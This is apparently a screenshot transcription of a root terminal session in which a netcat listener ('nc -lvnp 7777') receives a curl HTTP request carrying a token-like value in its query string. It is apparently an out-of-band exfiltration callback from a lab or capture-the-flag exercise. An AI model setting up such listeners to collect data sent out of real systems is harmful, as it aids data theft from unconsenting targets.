 Last login: Sun Jan  5 18:25:33 2025 from 183.250.25.244
root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 125.221.192.27 58586
GET /?a=dartaefe1e07-33cd-476c-bada-7342fe0609b2 HTTP/1.1
Host: 111.230.38.159:7777
User-Agent: curl/7.58.0
Accept: */*